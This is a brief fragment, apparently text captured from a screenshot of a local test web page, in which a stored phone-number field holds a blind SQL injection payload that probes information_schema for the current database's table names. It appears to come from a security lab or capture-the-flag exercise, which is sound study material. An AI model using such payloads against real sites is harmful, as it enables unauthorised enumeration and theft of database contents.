 127.0.0.1/index.php
Hello,user998
Your phone is 123456' and length(substr((select
table_name from information_schema.tables where
table_schema=database() limit 0,1),1))=1 #
check logout